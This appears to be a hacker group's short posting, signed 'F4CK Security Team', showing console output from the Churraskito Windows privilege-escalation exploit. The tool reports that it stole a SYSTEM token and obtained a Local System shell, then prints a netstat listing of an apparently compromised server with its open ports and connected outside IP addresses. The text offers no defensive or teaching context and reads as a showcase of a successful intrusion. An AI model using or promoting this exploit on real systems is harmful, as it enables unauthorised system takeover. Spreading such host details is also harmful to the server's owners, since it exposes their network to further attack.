 /Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 1100
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:999 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2111 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7755 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8090 0.0.0.0:0 LISTENING
TCP 10.0.15.185:80 113.47.232.67:12072 ESTABLISHED
TCP 10.0.15.185:80 113.47.232.67:12131 ESTABLISHED
TCP 10.0.15.185:139 0.0.0.0:0 LISTENING
TCP 10.0.15.185:2831 61.50.248.117:5950 SYN_SENT
TCP 10.0.15.185:7755 ESTABLISHED
TCP 10.0.15.185:8080 211.157.188.48:3639 TIME_WAIT
TCP 10.0.15.185:8080 211.157.188.48:3782 TIME_WAIT
TCP 10.0.15.185:8080 211.157.188.48:3792 TIME_WAIT
TCP 10.0.15.185:8080 211.157.188.48:3838 ESTABLISHED
TCP 127.0.0.1:1025 0.0.0.0:0 LISTENING
TCP 127.0.0.1:2832 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:2833 127.0.0.1:3306 TIME_WAIT
UDP 0.0.0.0:445 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:4500 *:*
UDP 10.0.15.185:137 *:*
UDP 10.0.15.185:138 *:*
UDP 127.0.0.1:1027 *:*
UDP 127.0.0.1:2778 *:*
F4CK
Security Team